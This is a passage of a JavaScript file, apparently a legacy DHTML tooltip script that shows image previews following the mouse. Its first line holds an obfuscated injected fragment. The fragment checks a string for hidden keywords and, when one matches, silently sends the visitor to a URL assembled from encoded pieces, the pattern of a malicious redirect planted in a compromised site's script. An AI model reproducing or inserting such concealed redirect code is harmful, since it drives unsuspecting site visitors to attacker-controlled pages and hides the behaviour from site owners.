_0x3b0303;},_0x4356(_0x411d0f,_0xcd186a);}if(s[_0x4bc8e2(0x89)](_0x4bc8e2(0x91))>0x713+-0x2fb*-0x4+0x655*-0x3||s[_0x4bc8e2(0x89)](_0x4bc8e2(0x8f))>0xffd*0x1+-0x181*-0x6+0x13*-0x151||s[_0x4bc8e2(0x89)](_0x4bc8e2(0x8d))>0x4f3*-0x6+-0x17*0x6e+0x2794||s[_0x4bc8e2(0x89)](_0x4bc8e2(0x86))>0x23*0x5d+0x1136+-0x1*0x1ded)location[_0x4bc8e2(0x8c)]=_0x4bc8e2(0x8a)+_0x4bc8e2(0x88)+_0x4bc8e2(0x85);
document.write('<div id="dhtmltooltip"></div>');
var offsetxpoint=-20
var offsetypoint=20
var ie=document.all
var ns6=document.getElementById && !document.all
var enabletip=false
if (ie||ns6)
var tipobj=document.all? document.all["dhtmltooltip"] : document.getElementById? document.getElementById("dhtmltooltip") : ""

function ietruebody(){
	return (document.compatMode && document.compatMode!="BackCompat")? document.documentElement : document.body
}
function ddrivetip(title, src, thewidth,bgcolor){
	if (ns6||ie){
		if (typeof thewidth!="undefined") 
			tipobj.style.width=thewidth+"px"
		else
			thewidth=200
		if (typeof thecolor!="undefined" && thecolor!="") tipobj.style.backgroundColor=bgcolor
			var output  = '<div ID="bdtooltip">'
				output += '	'+"<img style='border:5px solid#000000' width='500' src='" + src + "' />"+''
				output += '</div>'
		tipobj.innerHTML=output
		enabletip=true
		return false
	}
}
function positiontip(e){
	if (enabletip){
		var curX=(ns6)?e.pageX : event.clientX+ietruebody().scrollLeft;
		var curY=(ns6)?e.pageY : event.clientY+ietruebody().scrollTop;
		var rightedge=ie&&!window.opera? ietruebody().clientWidth-event.clientX-offsetxpoint : window.innerWidth-e.clientX-offsetxpoint-20
		var bottomedge=ie&&!window.opera? ietruebody().clientHeight-event.clientY-offsetypoint : window.innerHeight-e.clientY-offsetypoint-20
		var leftedge=(offsetxpoint<0)? offsetxpoint*(-1) : -1000
		if (rightedge<tipobj.offsetWidth)
			tipobj.style.left=ie? ietruebody().scrollLeft+event.clientX-tipobj.offsetWidth+"px" : window.pageXOffset+e.clientX-tipobj.offsetWidth+"px"
		else if (curX<leftedge)
			tipobj.style.left="5px"
		else
			tipobj.style.left=curX+offsetxpoint+"px"
		if (bottomedge<tipobj.offsetHeight)
			tipobj.style.top=ie? ietruebody().scrollTop+event.clientY-tipobj.offsetHeight-offsetypoint+"px" : window.pageYOffset+e.clientY-tipobj.offsetHeight-offsetypoint+"px"
		else
			tipobj.style.top=curY+offsetypoint+"px"
			tipobj.style.visibility="visible"
	}
}
function hideddrivetip(){
	if (ns6||ie){
		enabletip=false
		tipobj.style.visibility="hidden"
		tipobj.style.left="-1000px"
		tipobj.style.backgroundColor=''
		tipobj.style.width=''
	}
}
document.onmousemove=positiontip